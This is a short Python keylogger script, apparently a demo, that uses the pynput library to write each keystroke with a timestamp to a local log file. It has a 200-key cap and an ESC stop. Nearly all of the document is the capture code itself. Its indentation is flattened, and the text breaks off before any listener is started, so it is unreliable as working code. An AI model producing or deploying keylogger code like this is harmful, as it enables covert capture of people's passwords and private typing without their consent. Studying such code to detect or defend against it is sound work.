 from pynput import keyboard
import datetime
import os
LOG_FILE = "keylog_output.txt"
MAX_KEYS = 200 # Safety limit — stops after 200 keys
key_count = 0
def write_log(text):
with open(LOG_FILE, "a", encoding="utf-8") as f:
f.write(text)
def on_press(key):
global key_count
ts = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
try:
write_log(f"[{ts}] KEY: {key.char}\n")
except AttributeError:
# Special keys (Shift, Ctrl, Enter, etc.)
write_log(f"[{ts}] SPECIAL: {key}\n")
key_count += 1
if key_count >= MAX_KEYS:
print("[*] Max keys captured. Stopping.")
return False # Stops listener
def on_release(key):
if key == keyboard.Key.esc:
print("[*] ESC pressed — logging stopped.")